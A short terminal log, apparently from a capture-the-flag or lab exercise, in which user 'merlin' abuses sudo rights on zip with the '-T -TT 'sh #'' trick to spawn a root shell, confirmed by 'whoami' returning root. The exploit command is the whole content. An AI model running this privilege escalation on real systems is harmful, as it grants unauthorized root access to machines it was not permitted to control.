 merlin@ubuntu:/home/skyfuck$ TF=$(mktemp -u)
merlin@ubuntu:/home/skyfuck$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
#